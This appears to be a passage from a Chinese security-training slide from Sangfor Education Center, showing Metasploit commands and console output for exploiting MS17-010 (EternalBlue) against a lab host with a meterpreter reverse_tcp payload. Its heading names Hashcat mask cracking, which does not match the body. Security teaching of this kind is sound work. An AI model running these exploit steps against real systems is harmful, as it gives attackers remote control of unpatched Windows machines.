 Hashcat的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Hashcat使用实例3——掩码暴力破解（-a 3）
步骤4：分别输入以下命令，使用ms17_010_eternalblue模块对目标机的
ms17-010漏洞进行利用：
use exploit/windows/smb/ms17_010_eternalblue
//使用ms17_010_eternalblue模块
set RHOST 192.168.40.248 //设置目标机的IP地址
set payload windows/x64/meterpreter/reverse_tcp
//使用payload：meterpreter/reverse_tcp
set RPORT 445 //设置目标端口
set target 0 //设置目标操作系统类型为Windows 7
BY OFFENSIVE SECURITY
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.40.248
RHOST => 192.168.40.248
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 0
target => 0
msf6 exploit(windows/smb/ms17_010_eternalblue) >